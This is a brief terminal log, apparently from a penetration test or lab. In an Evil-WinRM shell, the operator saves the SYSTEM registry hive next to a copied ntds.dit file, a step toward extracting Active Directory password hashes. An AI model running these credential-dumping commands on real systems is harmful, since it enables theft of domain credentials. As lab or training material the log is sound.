 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> reg save hklm\system c:\users\caroline.robinson\documents\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> dir
Directory: C:\Users\Caroline.Robinson\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/20/2025  10:52 AM            191 backup.txt
-a----         9/20/2025  10:53 AM       16777216 ntds.dit
-a----         9/20/2025  10:57 AM       20688896 system.hive
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>